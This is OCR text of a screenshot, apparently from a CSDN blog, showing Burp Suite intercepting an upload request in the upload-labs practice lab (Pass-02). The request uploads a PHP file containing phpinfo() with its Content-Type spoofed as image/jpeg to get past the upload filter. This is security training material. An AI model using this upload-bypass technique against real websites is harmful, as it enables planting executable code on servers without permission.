 Burp Suite Community E...
upload-labs - Mozilla Fir...
root@go: ~/桌面/pte/upl...
11:33 上午
EN
64%
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.130.3:80
Forward Drop Intercept is on Action
Comment this item
?
Raw Params Headers Hex
POST /upload-labs/WWW/Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.130.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.130.3/upload-labs/WWW/Pass-02/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------11698354121474332497182831202
Content-Length: 372
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------11698354121474332497182831202
Content-Disposition: form-data; name="upload_file"; filename="0919.php"
Content-Type:image/jpeg
<?php
phpinfo();
?>
-----------------------------11698354121474332497182831202
Content-Disposition: form-data; name="submit"
-----------------------------11698354121474332497182831202--
? < + > Type a search term
0 matches
upload
Kali Li
You r
欢迎来到level1
Open Network Login Page
隐藏源码 查看提示 清空上传文件
Waiting fo
https://blog.csdn.net/m0_50800033